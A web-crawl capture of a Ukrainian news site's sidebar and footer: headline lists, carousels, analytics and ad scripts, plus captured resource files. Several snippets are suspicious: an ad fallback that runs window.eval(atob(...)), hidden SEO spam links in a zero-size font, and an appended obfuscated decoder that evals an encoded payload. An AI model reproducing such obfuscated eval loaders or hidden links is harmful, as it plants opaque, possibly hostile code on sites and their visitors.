                                        <span class="info" style="color:#fff;">45675</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767253269-poteplinnya-pislya-hurtovin-sinoptiki-poperedili-koli-v.html">Потепління після хуртовин: синоптики попередили, коли в Україні зміниться погода</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">39287</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1766508005-71-richnomu-prem-eru-chehiyi-zrobili-operatsiyu-na-oblichchi.html">71-річному премʼєру Чехії зробили операцію на обличчі</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">26655</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        <div id="pop_alltime_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1555237172-aktsionery-kompanii-facebook-zayavili-chto-mark-tsukerberg-dolzhen.html">Акціонери компанії Facebook заявили, що Марк Цукерберг має залишити посаду голови правління</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">599677</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/115046-tri-sposoba-opredelit-mestonahozhdenie-cheloveka-s-pomoschyu-telefona.html">Три способи визначити місцезнаходження людини за допомогою телефону</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">566252</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1726320933-tarif-na-elektroenergiyu-z-1-zhovtnya-stanovitime-2-64-grn-za.html">Тариф на електроенергію з 1 жовтня становитиме 2,64 грн за кВт, але не для всіх</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">448047</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/324412-kak-ukraincy-s-russkimi-v-egipte-obschalis.html">Как украинцы с русскими в Египте общались</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">411409</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/9727-finalom-yanukovicha-budet-begstvo-portnikov.html">В'язниця наздожене Януковича швидше, ніж здається - Портников</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">398121</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
    </section>
</div>
<script type="text/javascript">
    $('.sec_tab').click(function () {
        $('.sec_tab').css('color', '#c2c2c2');
        $(this).css('color', '#ffffff');
        $('.tabs_link_w12').hide();
        $('.'+$(this).attr('data-sec')).show();
        $('#'+$(this).attr('data-trig')).trigger('click');
    });
    $('.tabs_link_w12 a').click(function() {
        $('.tabs_link_w12 a').removeClass('active');
        $(this).addClass('active');
        $('.tabs_content_w12').hide();
        $('#'+$(this).attr('id')+'_tab').show();
    });
</script><div style="background: #fff;text-align:center;padding-top:5px;">
    <!-- c8.net.ua 240x350 -->
    <div id="c8net_async_f330133"></div>
    <script language="JavaScript">
    var c8_sa;
    if (undefined===c8_sa) c8_sa='';

    try {
        var head = document.getElementsByTagName('head')[0];

        var c8_script133 = document.createElement('script');
        c8_script133.type = 'text/javascript';
        c8_script133.async = true;
        c8_script133.src = "//b.c8.net.ua/b/js/swfobject.js";
        c8_script133.onreadystatechange = function(){if(/loaded|complete/.test(this.readyState)){this.onload();}};
        
        var c8_script233 = document.createElement('script');
        c8_script233.type = 'text/javascript';
        c8_script233.async = true;
        c8_script233.src = "//b.c8.net.ua/b/js/sys.js";
        c8_script233.onreadystatechange = function(){if(/loaded|complete/.test(this.readyState)){this.onload();}};
        
        
        c8_script133.onload = function()
            {
                head.removeChild(c8_script133);
                head.insertBefore(c8_script233, head.firstChild);
            }; 
        
        c8_script233.onload = function()
            {
                head.removeChild(c8_script233);
                show_code('f3301','3','3','240','350','c8net_async_f330133');
            };
             
        head.insertBefore(c8_script133, head.firstChild);
    }catch(e){};
    </script>
    <!-- /c8.net.ua 240x350 -->
</div>
<br>

    <div class="foto">
        <section>
            <header><h2 class="widget"><a href="/photo">Фото</a></h2></header> 
            <div class="widgetflexslider widgetflexslider_video flexslider">
                    <div style="overflow: hidden; position: relative;" class="flex-viewport">
                        <ul style="width: 2400%; margin-left: -2152px;" class="slides">
                                                                                            <li>
                                    <a href="/blognews/1768812558-rosiyani-atakuvali-energetichniy-ob-ekt-dtek-v-odesi-bez.html">
                                        <img src="//uainfo.org/static/img/1/_/1___27034_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768812558-rosiyani-atakuvali-energetichniy-ob-ekt-dtek-v-odesi-bez.html">Росіяни атакували енергетичний обʼєкт ДТЕК в Одесі: без світла залишились понад 30 000 родин. ФОТО</a></h3>
                                </li>
                                                                                            <li>
                                    <a href="/blognews/1768811111-u-chili-viruyut-masshtabni-pozhezhi-18-lyudey-zaginuli-zgorili.html">
                                        <img src="//uainfo.org/static/img/1/_/1___27033_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768811111-u-chili-viruyut-masshtabni-pozhezhi-18-lyudey-zaginuli-zgorili.html">У Чилі вирують масштабні пожежі: 18 людей загинули, згоріли тисячі гектарів лісу та сотні будинків. ФОТО</a></h3>
                                </li>
                                                                                            <li>
                                    <a href="/blognews/1768809699-vorog-pidtyague-rezervi-do-pokrovska-shukae-mozhlivosti.html">
                                        <img src="//uainfo.org/static/img/1/_/1___27032_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768809699-vorog-pidtyague-rezervi-do-pokrovska-shukae-mozhlivosti.html">Ворог підтягує резерви до Покровська, шукає можливості прориву нашої оборони, — Сирський. ФОТО</a></h3>
                                </li>
                                                                                            <li>
                                    <a href="/blognews/1768658927--ruki-get-vid-grenlandiyi-u-daniyi-rozpochalisya-protesti.html">
                                        <img src="//uainfo.org/static/img/_/f/_flag_77_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768658927--ruki-get-vid-grenlandiyi-u-daniyi-rozpochalisya-protesti.html">"Руки геть від Гренландії!" — у Данії розпочалися протести після заяв Трампа про захоплення острова</a></h3>
                                </li>
                                                                                            <li>
                                    <a href="/blognews/1768218090-dzhennifer-lopes-vidvidala-zolotiy-globus-2026-v-efektniy.html">
                                        <img src="//uainfo.org/static/img/_/l/_lo_6_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768218090-dzhennifer-lopes-vidvidala-zolotiy-globus-2026-v-efektniy.html">Дженніфер Лопес відвідала Золотий глобус 2026 в ефектній "голій" сукні</a></h3>
                                </li>
                                                    </ul>
                    </div>
                    <ul class="flex-direction-nav">
                        <li><a class="flex-prev" href="javascript:;">Previous</a></li>
                        <li><a class="flex-next" href="javascript:;">Next</a></li>
                    </ul>
                </div>
        </section>
    </div>
    <div class="foto">
        <section>
            <header><h2 class="widget"><a href="/video">Відео</a></h2></header>
            <div class="widgetflexslider widgetflexslider_video flexslider">
                <div style="overflow: hidden; position: relative;" class="flex-viewport">
                    <ul style="width: 2400%; margin-left: -2152px;" class="slides">
                                                                                <li>
                                <a href="/blognews/1768747003-ridko-tse-robit-sama-printsesa-keyt-sila-za-kermo-y-priyihala.html">
                                    <img src="//uainfo.org/static/img/2/_/2___3334_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768747003-ridko-tse-robit-sama-printsesa-keyt-sila-za-kermo-y-priyihala.html">Рідко це робить сама: принцеса Кейт сіла за кермо й приїхала  на офіційний захід</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1768745353-kadirov-namagaetsya-prihovati-vazhkiy-stan-sina-z-chvilas.html">
                                    <img src="//uainfo.org/static/img/_/a/_adam_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768745353-kadirov-namagaetsya-prihovati-vazhkiy-stan-sina-z-chvilas.html">Кадиров намагається приховати важкий стан сина: з’чвилась «консерва» з нагодженням за охорону Запорізької АЕС</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1768661412-milevskiy-pobivsya-z-eksodnoklubnikom-po-dinamo-pid-chas.html">
                                    <img src="//uainfo.org/static/img/_/r/_ry_1_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768661412-milevskiy-pobivsya-z-eksodnoklubnikom-po-dinamo-pid-chas.html">Мілевський побився з ексодноклубником по Динамо під час матчу медіаліги</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1768658927--ruki-get-vid-grenlandiyi-u-daniyi-rozpochalisya-protesti.html">
                                    <img src="//uainfo.org/static/img/_/f/_flag_77_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768658927--ruki-get-vid-grenlandiyi-u-daniyi-rozpochalisya-protesti.html">"Руки геть від Гренландії!" — у Данії розпочалися протести після заяв Трампа про захоплення острова</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1768644840--alfa-sbu-pokazala-yak-znishchue-rosiysku-pihotu.html">
                                    <img src="//uainfo.org/static/img/_/a/_alfa_boy_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768644840--alfa-sbu-pokazala-yak-znishchue-rosiysku-pihotu.html">"Альфа" СБУ показала, як знищує російську піхоту</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1768653673-harkiv-perebuvae-pid-potuzhnim-udarom-rf-lunayut-vibuhi-.html">
                                    <img src="//uainfo.org/static/img/_/_/____41750_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768653673-harkiv-perebuvae-pid-potuzhnim-udarom-rf-lunayut-vibuhi-.html">Харків перебуває під потужним ударом РФ, лунають вибухи: що відомо</a></h3>
                            </li>
                                            </ul>
                </div>
                <ul class="flex-direction-nav">
                    <li><a class="flex-prev" href="javascript:;">Previous</a></li>
                    <li><a class="flex-next" href="javascript:;">Next</a></li>
                </ul>
            </div>
        </section>
    </div>
    <div class="blogojab">
        <section>
            <header>
                <h2 class="widget">
                    <a href="/blogomems">
                        Блогожаби
                    </a>
                </h2>
            </header>
            <div class="widgetflexslider widgetflexslider_video flexslider">
                <div style="overflow: hidden; position: relative;" class="flex-viewport">
                    <ul style="width: 2400%; margin-left: -2152px;" class="slides">
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1767623308-dzherelo-kit-i-baba.html">
                                    <img src="//uainfo.org/static/img/6/1/610826821_1330606659081111_9104050882461403575_n_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1767623255-avtor-oleksiy-golobutskiy-.html">
                                    <img src="//uainfo.org/static/img/6/0/608465592_25719451694358058_7281291768184723729_n_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1767623201-dzherelo-memagram.html">
                                    <img src="//uainfo.org/static/img/6/1/610241694_17930257293178059_203261885894478351_n_1_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1767623236-avtor-vladimir-popov.html">
                                    <img src="//uainfo.org/static/img/6/1/611165795_27078261671776596_371865081053728716_n_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1766161905-avtor-oleksiy-golobutskiy.html">
                                    <img src="//uainfo.org/static/img/6/0/600394602_25586380790998483_5261159246678355540_n_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                            </ul>
                </div>
                <ol class="flex-control-nav flex-control-paging">
                    
                </ol>
                <ul class="flex-direction-nav">
                    <li><a class="flex-prev" href="#">Previous</a></li>
                    <li><a class="flex-next" href="#">Next</a></li>
                </ul>
            </div>
        </section>
    </div>

<div style="background: #fff;">
    <div id="MIXADV_2111" class="MIXADVERT_NET"></div>
    <script>
        var node2111 = document.getElementById("MIXADV_2111");
        if( node2111 )
        {
            var script = document.createElement("script");
            script.charset = "utf-8";
            script.src = "https://m.mixadvert.com/show/?id=2111&r="+Math.random();
            node2111.parentNode.appendChild(script);
            script.onerror = function(){
                window.eval(atob("[base64]"));
            }
        }
    </script>
</div>
<br>


                                    
            
            <br>
            <!-- <img src="/static/imgs/fin_dopomoga4.jpg" width="300" height="250" /> -->
        </div>
    </div>
    <div id="footer" class="body2 ">
    <div class="container upper" style="background-color:transparent;">
        <div class="text">
            <div style="float:right;width:120px;">
            
                            
		<!--LiveInternet counter--><script type="text/javascript">
document.write('<a href="//www.liveinternet.ru/click" '+
'target="_blank"><img src="//counter.yadro.ru/hit?t52.6;r'+
escape(document.referrer)+((typeof(screen)=='undefined')?'':
';s'+screen.width+'*'+screen.height+'*'+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+';u'+escape(document.URL)+
';h'+escape(document.title.substring(0,150))+';'+Math.random()+
'" alt="" title="LiveInternet: показано число просмотров и'+
' посетителей за 24 часа" '+
'border="0" width="88" height="31"><\/a>')
</script><!--/LiveInternet-->

		<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(53592235, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/53592235" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

                                
                <font style="position: absolute;overflow: hidden;height: 0;width: 0"> беспроводной интернет киев и область <a href="http://hut.co.ua/index.php">wimax интернет в киеве и области</a>Радио интернет в киеве и области заказать<br> <a href="http://hut.co.ua/index.php">preMax интернет в киеве и области заказать</a><br>Интернет на дачу#/a# в киеве и области</font>



            </div>
            
            
            <a href="/">Головна</a> &bull;
            <a href="/topnews">Головні новини</a> &bull;
            <a href="/heading/politics">Політика</a> &bull;
            <a href="/heading/public">Суспільство</a> &bull;
            <a href="/heading/economics">Економіка</a> &bull;
            <a href="/heading/world">Світ</a> &bull;
            <a href="/heading/culture">Культура</a> &bull; 
            <a href="/heading/science">Наука</a> &bull; 
            <a href="/heading/history">Історія</a> &bull;
            <a href="/heading/education">Освіта</a> &bull;
            <a href="/heading/auto">Авто</a> &bull; 
            <a href="/heading/tech">IT</a> &bull; 
            <a href="/heading/health">Здоров'я</a> &bull;
            <a href="/heading/sport">Спорт</a> &bull; 
            <a href="/photo">Фото</a> &bull; 
            <a href="/video">Відео</a> &bull;
            <a href="/heading/obzor">Огляд блогосфери</a> &bull;
            <a href="/blogosphere">Блоголента</a> &bull; 
            <a href="/rating">Рейтинг блогів</a> &bull;
            <a href="/blogomems">Блогожаби</a>
                        <br><br>


            Всі новини належать їх правовласникам.
            <br>
            Використання матеріалів сайту
            <a title="UAINFO" href="/">uainfo.org</a>
            дозволяється за умови посилання (для інтернет-видань - гіперпосилання).
            <br>
            <a title="О нас" href="/about.html">Про нас</a>
            . 
            <a title="Контактная информация" href="/contacts.html">Контактна інформація</a>
            .
            <a href="/cdn-cgi/l/email-protection#95e0f4fcfbf3fabbfae7f2d5f2f8f4fcf9bbf6faf8"><span class="__cf_email__" data-cfemail="89fce8e0e7efe6a7e6fbeec9eee4e8e0e5a7eae6e4">[email&#160;protected]</span></a>
        </div>
    </div>
    <div id="copyright">
        <div class="fl">
            
        </div>
        <div class="fl">
            <p>
                Copyright © 2011-2026 UAINFO. 
            </p>
        </div>
    </div>
</div>

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript">
cackle_widget = window.cackle_widget || [];
cackle_widget.push({widget: 'CommentCount', id: 34652, one: '<span class="ico"> </span><span class="info">1</span>', mult: '<span class="ico"> </span><span class="info">{num}</span>', html: '<span class="ico"> </span><span class="info">{num}</span>'});
(function() {
    var mc = document.createElement('script');
    mc.type = 'text/javascript';
    mc.async = true;
    mc.src = ('https:' == document.location.protocol ? 'https' : 'http') + '://cackle.me/widget.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(mc, s.nextSibling);
})();
</script>

<!-- c8.net.ua JavaScript -->
<script type="text/javascript" src="https://b.c8.net.ua/b/js/swfobject.js"></script>
<script type="text/javascript" src="https://b.c8.net.ua/b/js/sys.js"></script>
<script language="JavaScript">
//<!--
var c8_metric = '';
if(undefined === c8_passback) var c8_passback = [];
c8_passback['f3301','6'] = '';
var c8_sa;
if (undefined===c8_sa) c8_sa='';
show_code('f3301','6','5','','','');
//-->
</script>
<!-- /c8.net.ua JavaScript -->
    <script type="text/javascript" src="//uainfo.org/static/js/jquery.flexslider-min.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/jquery.flexslider.start.main.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/jquery.flexslider.start.carousel.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/jquery.flexslider.start.carousel.top.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/mobile.js"></script>

<script type='text/javascript' data-cfasync='false'>
    let e429ad9b10_cnt = 0;
    let e429ad9b10_interval = setInterval(function(){
	if (typeof e429ad9b10_country !== 'undefined') {
	    clearInterval(e429ad9b10_interval);
    	    (function(){
			var ud;
									try { ud = localStorage.getItem('e429ad9b10_uid'); } catch (e) { }
											var script = document.createElement('script');
													script.type = 'text/javascript';
															script.charset = 'utf-8';
																	script.async = 'true';
																			script.src = 'https://' + e429ad9b10_domain + '/bens/vinos.js?23641&u=' + ud + '&a=' + Math.random();
																					document.body.appendChild(script);
																						    })();
																							    } else {
																									e429ad9b10_cnt += 1;
																										    if (e429ad9b10_cnt >= 60) {
																												    clearInterval(e429ad9b10_interval);
																														}
																															}
																															    }, 500);
																															    </script>
																															    
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c66181c84eab458d81163411ecaecbb5","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>




--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=141871
body_size: 1555
content:
var _0xc10e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe60c(d,e,f){var g=_0xc10e[2][_0xc10e[1]](_0xc10e[0]);var h=g[_0xc10e[3]](0,e);var i=g[_0xc10e[3]](0,f);var j=d[_0xc10e[1]](_0xc10e[0])[_0xc10e[10]]()[_0xc10e[9]](function(a,b,c){if(h[_0xc10e[4]](b)!==-1)return a+=h[_0xc10e[4]](b)*(Math[_0xc10e[8]](e,c))},0);var k=_0xc10e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc10e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe60c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",41,"bSejyOPgH",11,7,23))

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_176881660105445
body_size: 396
content:
cb__utl_cb_share_176881660105445('1ea92d09c43527572b24fe052f11127b');

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/widgets-batch.js?params=JTVCJTdCJTIycGlkJTIyJTNBJTIyMTUxNzk4NSUyMiUyQyUyMnVybCUyMiUzQSUyMmh0dHBzJTNBJTJGJTJGdWFpbmZvLm9yZyUyRmJsb2duZXdzJTJGMTU3NzQzNTQxMC1pcm9uaXlhLXRiLWFiby1jaG9tdS1yYWR5YW5za2ktZmlsbWktemFsaXNoYXl1dHN5YS1uZXptaW5uaW0uaHRtbCUyMiU3RCU1RA==&mode=0&callback=callback__utl_cb_share_1768816602053653
body_size: 336
content:
callback__utl_cb_share_1768816602053653([{
    "pid": "1517985",
    "subId": 0,
    "initialCounts": {"wh":1,"fb":1,"vb":1,"tm":1,"dg":1},
    "forceUpdate": ["fb","ok","vk","ps","gp","mr","my"],
    "extMet": false,
    "url": "https%3A%2F%2Fuainfo.org%2Fblognews%2F1577435410-ironiya-tb-abo-chomu-radyanski-filmi-zalishayutsya-nezminnim.html",
    "urlWithToken": "https%3A%2F%2Fuainfo.org%2Fblognews%2F1577435410-ironiya-tb-abo-chomu-radyanski-filmi-zalishayutsya-nezminnim.html%3F_utl_t%3DXX",
    "intScr" : false,
    "intId" : 0,
    "exclExt": false
}
])